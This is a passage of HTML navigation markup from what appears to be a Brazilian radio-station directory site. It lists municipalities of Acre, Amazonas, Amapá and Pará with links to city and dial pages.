Epitaciolândia</a></li> <li><a href="dial.php?idC=568"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=568">- Feijó</a></li> <li><a href="dial.php?idC=682"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=682">- Jordão</a></li> <li><a href="dial.php?idC=1392"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1392">- Mâncio Lima</a></li> <li><a href="dial.php?idC=1278"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1278">- Manoel Urbano</a></li> <li><a href="dial.php?idC=1438"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1438">- Marechal Thaumaturgo</a></li> <li><a href="dial.php?idC=956"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=956">- Plácido de Castro</a></li> <li><a href="dial.php?idC=586"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=586">- Porto Acre</a></li> <li><a href="dial.php?idC=588"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=588">- Porto Walter</a></li> <li><a href="dial.php?idC=7"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7">- Rio Branco</a></li> <li><a href="dial.php?idC=4897"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4897">- Rodrigues Alves</a></li> <li><a href="dial.php?idC=2072"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2072">- Santa Rosa do Purus</a></li> <li><a href="dial.php?idC=592"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=592">- Sena Madureira</a></li> <li><a href="dial.php?idC=842"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=842">- Senador Guiomard</a></li> <li><a href="dial.php?idC=595"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=595">- Tarauacá</a></li> <li><a href="dial.php?idC=600"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=600">- Xapuri</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Amazonas</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=796"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=796">- Alvarães</a></li> <li><a href="dial.php?idC=2861"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2861">- Amaturá</a></li> <li><a href="dial.php?idC=2862"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2862">- Anamã</a></li> <li><a href="dial.php?idC=2863"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2863">- Anori</a></li> <li><a href="dial.php?idC=2864"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2864">- Apuí</a></li> <li><a href="cidade.php?idC=3202">- Apuí (Sucurundi)</a></li> <li><a href="dial.php?idC=694"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=694">- Atalaia do Norte</a></li> <li><a href="cidade.php?idC=2865">- Atalaia do Norte (Cerejeiras)</a></li> <li><a href="cidade.php?idC=2866">- Atalaia do Norte (Estirão do Equador)</a></li> <li><a href="dial.php?idC=602"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=602">- Autazes</a></li> <li><a href="dial.php?idC=2867"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2867">- Barcelos</a></li> <li><a href="dial.php?idC=797"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=797">- Barreirinha</a></li> <li><a href="dial.php?idC=2869"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2869">- Benjamin Constant</a></li> <li><a href="dial.php?idC=2870"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2870">- Beruri</a></li> <li><a href="dial.php?idC=2871"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2871">- Boa Vista do Ramos</a></li> <li><a href="dial.php?idC=902"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=902">- Boca do Acre</a></li> <li><a href="dial.php?idC=2874"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2874">- Borba</a></li> <li><a href="cidade.php?idC=2875">- Borba (Axinim)</a></li> <li><a href="dial.php?idC=2876"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2876">- Caapiranga</a></li> <li><a href="dial.php?idC=2877"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2877">- Canutama</a></li> <li><a href="dial.php?idC=2267"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2267">- Carauari</a></li> <li><a href="dial.php?idC=2878"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2878">- Careiro</a></li> <li><a href="dial.php?idC=2879"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2879">- Careiro da Várzea</a></li> <li><a href="dial.php?idC=2880"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2880">- Coari</a></li> <li><a href="dial.php?idC=2883"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2883">- Codajás</a></li> <li><a href="dial.php?idC=2884"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2884">- Eirunepé</a></li> <li><a href="dial.php?idC=2293"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2293">- Envira</a></li> <li><a href="dial.php?idC=2885"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2885">- Fonte Boa</a></li> <li><a href="dial.php?idC=2887"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2887">- Guajará</a></li> <li><a href="dial.php?idC=664"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=664">- Humaitá</a></li> <li><a href="dial.php?idC=2888"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2888">- Ipixuna</a></li> <li><a href="dial.php?idC=1800"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1800">- Iranduba</a></li> <li><a href="dial.php?idC=575"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=575">- Itacoatiara</a></li> <li><a href="dial.php?idC=2889"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2889">- Itamarati</a></li> <li><a href="dial.php?idC=2890"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2890">- Itapiranga</a></li> <li><a href="dial.php?idC=2891"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2891">- Japurá</a></li> <li><a href="cidade.php?idC=3204">- Japurá (Iauretê)</a></li> <li><a href="dial.php?idC=2892"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2892">- Juruá</a></li> <li><a href="cidade.php?idC=2893">- Juruá (Tamanique)</a></li> <li><a href="dial.php?idC=2894"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2894">- Jutaí</a></li> <li><a href="dial.php?idC=2895"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2895">- Lábrea</a></li> <li><a href="dial.php?idC=578"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=578">- Manacapuru</a></li> <li><a href="dial.php?idC=2010"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2010">- Manaquiri</a></li> <li><a href="dial.php?idC=59"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=59">- Manaus</a></li> <li><a href="dial.php?idC=2902"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2902">- Manicoré</a></li> <li><a href="dial.php?idC=2903"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2903">- Maraã</a></li> <li><a href="dial.php?idC=580"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=580">- Maués</a></li> <li><a href="dial.php?idC=1281"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1281">- Nhamundá</a></li> <li><a href="dial.php?idC=7031"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7031">- Nova Aripuanã</a></li> <li><a href="dial.php?idC=2904"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2904">- Nova Olinda do Norte</a></li> <li><a href="dial.php?idC=2909"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2909">- Novo Airão</a></li> <li><a href="dial.php?idC=2910"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2910">- Novo Aripuanã</a></li> <li><a href="dial.php?idC=585"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=585">- Parintins</a></li> <li><a href="dial.php?idC=1530"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1530">- Pauini</a></li> <li><a href="dial.php?idC=1528"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1528">- Presidente Figueiredo</a></li> <li><a href="dial.php?idC=1529"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1529">- Rio Preto da Eva</a></li> <li><a href="dial.php?idC=2294"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2294">- Santa Isabel do Rio Negro</a></li> <li><a href="dial.php?idC=2911"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2911">- Santo Antônio do Içá</a></li> <li><a href="dial.php?idC=590"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=590">- São Gabriel da Cachoeira</a></li> <li><a href="dial.php?idC=1531"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1531">- São Paulo de Olivença</a></li> <li><a href="dial.php?idC=2912"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2912">- São Sebastião do Uatumã</a></li> <li><a href="dial.php?idC=798"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=798">- Silves</a></li> <li><a href="dial.php?idC=594"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=594">- Tabatinga</a></li> <li><a href="dial.php?idC=2913"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2913">- Tapauá</a></li> <li><a href="dial.php?idC=596"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=596">- Tefé</a></li> <li><a href="dial.php?idC=2915"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2915">- Tonantins</a></li> <li><a href="dial.php?idC=2916"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2916">- Uarini</a></li> <li><a href="dial.php?idC=2917"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2917">- Urucará</a></li> <li><a href="dial.php?idC=2918"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2918">- Urucurituba</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Amapá</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=641"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=641">- Amapá</a></li> <li><a href="dial.php?idC=4366"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4366">- Calçoene</a></li> <li><a href="dial.php?idC=4898"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4898">- Cutias</a></li> <li><a href="dial.php?idC=1091"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1091">- Ferreira Gomes</a></li> <li><a href="dial.php?idC=4899"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4899">- Itaubal</a></li> <li><a href="dial.php?idC=959"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=959">- Laranjal do Jari</a></li> <li><a href="dial.php?idC=76"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=76">- Macapá</a></li> <li><a href="dial.php?idC=4678"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4678">- Mazagão</a></li> <li><a href="dial.php?idC=642"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=642">- Oiapoque</a></li> <li><a href="dial.php?idC=960"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=960">- Pedra Branca do Amapari</a></li> <li><a href="dial.php?idC=774"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=774">- Porto Grande</a></li> <li><a href="cidade.php?idC=4915">- Pracuúba</a></li> <li><a href="dial.php?idC=1169"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1169">- Santana</a></li> <li><a href="cidade.php?idC=593">- Serra do Navio</a></li> <li><a href="dial.php?idC=701"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=701">- Tartarugalzinho</a></li> <li><a href="dial.php?idC=961"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=961">- Vitória do Jari</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Pará</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=60"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=60">- Abaetetuba</a></li> <li><a href="cidade.php?idC=677">- Abel Figueiredo</a></li> <li><a href="dial.php?idC=2735"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2735">- Acará</a></li> <li><a href="dial.php?idC=2736"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2736">- Afuá</a></li> <li><a href="dial.php?idC=2848"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2848">- Água Azul do Norte</a></li> <li><a href="dial.php?idC=1036"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1036">- Alenquer</a></li> <li><a href="dial.php?idC=2737"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2737">- Almeirim</a></li> <li><a href="cidade.php?idC=2738">- Almeirim (Monte Dourado)</a></li> <li><a href="dial.php?idC=556"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=556">- Altamira</a></li> <li><a href="dial.php?idC=6913"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6913">- Altamira (Castelo dos Sonhos)</a></li> <li><a href="cidade.php?idC=2739">- Anajás</a></li> <li><a href="cidade.php?idC=7141">- Anajás (Porto Alegre)</a></li> <li><a href="dial.php?idC=1167"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1167">- Ananindeua</a></li> <li><a href="dial.php?idC=2740"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2740">- Anapu</a></li> <li><a href="dial.php?idC=2747"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2747">- Augusto Corrêa</a></li> <li><a href="dial.php?idC=2746"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2746">- Aurora do Pará</a></li> <li><a href="dial.php?idC=2748"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2748">- Aveiro</a></li> <li><a href="dial.php?idC=2749"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2749">- Bagre</a></li> <li><a href="cidade.php?idC=2750">- Baião</a></li> <li><a href="cidade.php?idC=2751">- Bannach</a></li> <li><a href="dial.php?idC=2752"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2752">- Barcarena</a></li> <li><a href="dial.php?idC=12"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=12">- Belém</a></li> <li><a href="cidade.php?idC=2760">- Belterra</a></li> <li><a href="dial.php?idC=2753"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2753">- Benevides</a></li> <li><a href="dial.php?idC=2761"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2761">- Bom Jesus do Tocantins</a></li> <li><a href="dial.php?idC=6954"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6954">- Bonito</a></li> <li><a href="dial.php?idC=10"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=10">- Bragança</a></li> <li><a href="dial.php?idC=1034"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1034">- Brasil Novo</a></li> <li><a href="cidade.php?idC=2762">- Brejo Grande do Araguaia</a></li> <li><a href="dial.php?idC=2763"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2763">- Breu Branco</a></li> <li><a href="dial.php?idC=2764"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2764">- Breves</a></li> <li><a href="cidade.php?idC=7140">- Breves (Cumuru)</a></li> <li><a href="dial.php?idC=2754"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2754">- Bujaru</a></li> <li><a href="dial.php?idC=2765"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2765">- Cachoeira do Arari</a></li> <li><a href="cidade.php?idC=2766">- Cachoeira do Piriá</a></li> <li><a href="dial.php?idC=564"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=564">- Cametá</a></li> <li><a href="dial.php?idC=565"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=565">- Canaã dos Carajás</a></li> <li><a href="dial.php?idC=1382"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1382">- Capanema</a></li> <li><a href="dial.php?idC=2770"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2770">- Capitão Poço</a></li> <li><a href="dial.php?idC=566"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=566">- Castanhal</a></li> <li><a href="dial.php?idC=2771"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2771">- Chaves</a></li> <li><a href="dial.php?idC=2859"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2859">- Colares</a></li> <li><a href="dial.php?idC=1563"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1563">- Conceição do Araguaia</a></li> <li><a href="dial.php?idC=2772"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2772">- Concordia do Pará</a></li> <li><a href="dial.php?idC=2773"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2773">- Cumaru do Norte</a></li> <li><a href="dial.php?idC=2005"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2005">- Curionópolis</a></li> <li><a href="dial.php?idC=2774"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2774">- Curralinho</a></li> <li><a href="dial.php?idC=1899"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1899">- Curuá</a></li> <li><a href="dial.php?idC=2775"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2775">- Curuçá</a></li> <li><a href="dial.php?idC=2776"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2776">- Dom Eliseu</a></li> <li><a href="cidade.php?idC=2777">- Eldorado dos Carajás</a></li> <li><a href="dial.php?idC=1280"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1280">- Faro</a></li> <li><a href="cidade.php?idC=7134">- Faro (Terra Santa)</a></li> <li><a href="dial.php?idC=2778"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2778">- Floresta do Araguaia</a></li> <li><a href="dial.php?idC=2779"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2779">- Garrafão do Norte</a></li> <li><a href="dial.php?idC=2780"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2780">- Goianésia do Pará</a></li> <li><a href="dial.php?idC=2781"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2781">- Gurupá</a></li> <li><a href="dial.php?idC=2782"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2782">- Igarapé-Açu</a></li> <li><a href="dial.php?idC=2783"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2783">- Igarapé-Miri</a></li> <li><a href="dial.php?idC=2785"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2785">- Inhangapi</a></li> <li><a href="dial.php?idC=2786"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2786">- Ipixuna do Pará</a></li> <li><a href="dial.php?idC=2787"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2787">- Irituia</a></li> <li><a href="dial.php?idC=576"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=576">- Itaituba</a></li> <li><a href="cidade.php?idC=6929">- Itaituba (Morais de Almeida)</a></li> <li><a href="dial.php?idC=2177"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2177">- Itupiranga</a></li> <li><a href="cidade.php?idC=2788">- Jacareacanga</a></li> <li><a href="dial.php?idC=2789"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2789">- Jacundá</a></li> <li><a href="dial.php?idC=2790"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2790">- Juruti</a></li> <li><a href="cidade.php?idC=2791">- Limoeiro do Ajuru</a></li> <li><a href="dial.php?idC=1609"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1609">- Mãe do Rio</a></li> <li><a href="dial.php?idC=2792"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2792">- Magalhães Barata</a></li> <li><a href="dial.php?idC=579"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=579">- Marabá</a></li> <li><a href="dial.php?idC=2793"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2793">- Maracanã</a></li> <li><a href="dial.php?idC=2794"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2794">- Marapanim</a></li> <li><a href="dial.php?idC=2784"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2784">- Marituba</a></li> <li><a href="dial.php?idC=2795"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2795">- Medicilândia</a></li> <li><a href="cidade.php?idC=2798">- Melgaço</a></li> <li><a href="dial.php?idC=2799"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2799">- Mocajuba</a></li> <li><a href="dial.php?idC=2800"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2800">- Moju</a></li> <li><a href="cidade.php?idC=581">- Mojuí dos Campos</a></li> <li><a href="dial.php?idC=2465"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2465">- Monte Alegre</a></li> <li><a href="dial.php?idC=2801"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2801">- Muaná</a></li> <li><a href="dial.php?idC=2802"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2802">- Nova Esperança do Piriá</a></li> <li><a href="cidade.php?idC=2803">- Nova Ipixuna</a></li> <li><a href="dial.php?idC=2804"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2804">- Nova Timboteua</a></li> <li><a href="dial.php?idC=2528"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2528">- Novo Progresso</a></li> <li><a href="dial.php?idC=1900"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1900">- Novo Repartimento</a></li> <li><a href="dial.php?idC=582"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=582">- Óbidos</a></li> <li><a href="dial.php?idC=2805"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2805">- Oeiras do Pará</a></li> <li><a href="dial.php?idC=2806"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2806">- Oriximiná</a></li> <li><a href="cidade.php?idC=2807">- Oriximiná (Porto de Trombetas)</a></li> <li><a href="dial.php?idC=2808"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2808">- Ourém</a></li> <li><a href="cidade.php?idC=7135">- Ourém (Santa Luzia)</a></li> <li><a href="dial.php?idC=2809"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2809">- Ourilândia do Norte</a></li> <li><a href="dial.php?idC=2810"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2810">- Pacajá</a></li> <li><a href="cidade.php?idC=2811">- Palestina do Pará</a></li> <li><a href="dial.php?idC=572"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=572">- Paragominas</a></li> <li><a href="dial.php?idC=573"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=573">- Parauapebas</a></li> <li><a href="cidade.php?idC=2812">- Parauapebas (Serra dos Carajás)</a></li> <li><a href="dial.php?idC=2813"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2813">- Pau d Arco</a></li> <li><a href="dial.php?idC=2814"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2814">- Peixe-Boi </a></li> <li><a href="dial.php?idC=2815"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2815">- Piçarra</a></li> <li><a href="dial.php?idC=2818"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2818">- Placas</a></li> <li><a href="dial.php?idC=2819"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2819">- Ponta de Pedras</a></li> <li><a href="dial.php?idC=2820"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2820">- Portel</a></li> <li><a href="dial.php?idC=2821"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2821">- Porto de Moz</a></li> <li><a href="cidade.php?idC=2516">- Prainha</a></li> <li><a href="dial.php?idC=1911"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1911">- Primavera</a></li> <li><a href="dial.php?idC=2822"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2822">- Quatipuru</a></li> <li><a href="dial.php?idC=1561"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1561">- Redenção</a></li> <li><a href="dial.php?idC=657"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=657">- Rio Maria</a></li> <li><a href="dial.php?idC=2823"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2823">- Rondon do Pará</a></li> <li><a href="dial.php?idC=2824"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2824">- Rurópolis</a></li> <li><a href="dial.php?idC=2554"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2554">- Salinópolis</a></li> <li><a href="dial.php?idC=2756"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2756">- Salvaterra</a></li> <li><a href="dial.php?idC=2755"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2755">- Santa Bárbara do Pará</a></li> <li><a href="cidade.php?idC=2825">- Santa Cruz do Arari</a></li> <li><a href="dial.php?idC=2757"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2757">- Santa Izabel do Pará</a></li> <li><a href="dial.php?idC=2826"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2826">- Santa Luzia do Pará</a></li> <li><a href="cidade.php?idC=2827">- Santa Maria das Barreiras</a></li> <li><a href="dial.php?idC=2828"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2828">- Santa Maria do Pará</a></li> <li><a href="dial.php?idC=2829"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2829">- Santana do Araguaia</a></li> <li><a href="dial.php?idC=89"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=89">- Santarém</a></li> <li><a href="cidade.php?idC=6931">- Santarém (Piraquara)</a></li> <li><a href="dial.php?idC=2830"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2830">- Santarém Novo</a></li> <li><a href="dial.php?idC=2758"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2758">- Santo Antônio do Tauá</a></li> <li><a href="dial.php?idC=5053"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5053">- São Caetano de Odivelas</a></li> <li><a href="cidade.php?idC=2831">- São Domingos do Araguaia</a></li> <li><a href="dial.php?idC=2121"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2121">- São Domingos do Capim</a></li> <li><a href="cidade.php?idC=2832">- São Félix do Araguaia</a></li> <li><a 